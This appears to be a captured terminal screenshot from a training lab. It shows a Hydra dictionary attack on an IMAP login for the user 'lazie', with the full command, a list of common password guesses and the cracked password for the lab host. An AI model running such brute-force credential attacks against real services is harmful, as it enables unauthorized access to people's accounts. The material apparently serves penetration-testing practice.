 root@ip-10-10-132-43:~/Downloads# hydra -l lazie -P ./0-common-with-mylist.txt 10.10.91.77 imap -V -e nsr
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for
Hydra (http://www.thc.org/thc-hydra) starting at 2022-11-08 18:40:55
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344401 login tries (l:1/p:14344401), ~896526 tries per
[DATA] attacking imap://10.10.91.77:143/
[ATTEMPT] target 10.10.91.77 - login "lazie" - pass "lazie" - 1 of 14344401 [child 0] (0/0)
[ATTEMPT] target 10.10.91.77 - login "lazie" - pass "" - 2 of 14344401 [child 1] (0/0)
[ATTEMPT] target 10.10.91.77 - login "lazie" - pass "eizal" - 3 of 14344401 [child 2] (0/0)
[ATTEMPT] target 10.10.91.77 - login "lazie" - pass "123456" - 4 of 14344401 [child 3] (0/0)
[ATTEMPT] target 10.10.91.77 - login "lazie" - pass "12345" - 5 of 14344401 [child 4] (0/0)
[ATTEMPT] target 10.10.91.77 - login "lazie" - pass "123456789" - 6 of 14344401 [child 5] (0/0)
[ATTEMPT] target 10.10.91.77 - login "lazie" - pass "password" - 7 of 14344401 [child 6] (0/0)
[ATTEMPT] target 10.10.91.77 - login "lazie" - pass "iloveyou" - 8 of 14344401 [child 7] (0/0)
[ATTEMPT] target 10.10.91.77 - login "lazie" - pass "princess" - 9 of 14344401 [child 8] (0/0)
[ATTEMPT] target 10.10.91.77 - login "lazie" - pass "1234567" - 10 of 14344401 [child 9] (0/0)
[ATTEMPT] target 10.10.91.77 - login "lazie" - pass "rockyou" - 11 of 14344401 [child 10] (0/0)
[ATTEMPT] target 10.10.91.77 - login "lazie" - pass "12345678" - 12 of 14344401 [child 11] (0/0)
[ATTEMPT] target 10.10.91.77 - login "lazie" - pass "abc123" - 13 of 14344401 [child 12] (0/0)
[ATTEMPT] target 10.10.91.77 - login "lazie" - pass "nicole" - 14 of 14344401 [child 13] (0/0)
[ATTEMPT] target 10.10.91.77 - login "lazie" - pass "daniel" - 15 of 14344401 [child 14] (0/0)
[ATTEMPT] target 10.10.91.77 - login "lazie" - pass "babygirl" - 16 of 14344401 [child 15] (0/0)
[ATTEMPT] target 10.10.91.77 - login "lazie" - pass "monkey" - 17 of 14344401 [child 0] (0/0)
[ATTEMPT] target 10.10.91.77 - login "lazie" - pass "lovely" - 18 of 14344401 [child 8] (0/0)
[ATTEMPT] target 10.10.91.77 - login "lazie" - pass "jessica" - 19 of 14344401 [child 4] (0/0)
[ATTEMPT] target 10.10.91.77 - login "lazie" - pass "654321" - 20 of 14344401 [child 10] (0/0)
[ATTEMPT] target 10.10.91.77 - login "lazie" - pass "michael" - 21 of 14344401 [child 13] (0/0)
[ATTEMPT] target 10.10.91.77 - login "lazie" - pass "ashley" - 22 of 14344401 [child 3] (0/0)
[ATTEMPT] target 10.10.91.77 - login "lazie" - pass "qwerty" - 23 of 14344401 [child 1] (0/0)
[ATTEMPT] target 10.10.91.77 - login "lazie" - pass "111111" - 24 of 14344401 [child 14] (0/0)
[ATTEMPT] target 10.10.91.77 - login "lazie" - pass "iloveu" - 25 of 14344401 [child 6] (0/0)
[ATTEMPT] target 10.10.91.77 - login "lazie" - pass "000000" - 26 of 14344401 [child 11] (0/0)
[ATTEMPT] target 10.10.91.77 - login "lazie" - pass "michelle" - 27 of 14344401 [child 15] (0/0)
[ATTEMPT] target 10.10.91.77 - login "lazie" - pass "tigger" - 28 of 14344401 [child 7] (0/0)
[ATTEMPT] target 10.10.91.77 - login "lazie" - pass "sunshine" - 29 of 14344401 [child 5] (0/0)
[ATTEMPT] target 10.10.91.77 - login "lazie" - pass "chocolate" - 30 of 14344401 [child 2] (0/0)
[ATTEMPT] target 10.10.91.77 - login "lazie" - pass "password1" - 31 of 14344401 [child 9] (0/0)
[ATTEMPT] target 10.10.91.77 - login "lazie" - pass "soccer" - 32 of 14344401 [child 12] (0/0)
[ATTEMPT] target 10.10.91.77 - login "lazie" - pass "anthony" - 33 of 14344401 [child 0] (0/0)
[ATTEMPT] target 10.10.91.77 - login "lazie" - pass "friends" - 34 of 14344401 [child 8] (0/0)
[ATTEMPT] target 10.10.91.77 - login "lazie" - pass "butterfly" - 35 of 14344401 [child 10] (0/0)
[ATTEMPT] target 10.10.91.77 - login "lazie" - pass "purple" - 36 of 14344401 [child 4] (0/0)
[ATTEMPT] target 10.10.91.77 - login "lazie" - pass "angel" - 37 of 14344401 [child 13] (0/0)
[143][imap] host: 10.10.91.77   login: lazie   password: butterfly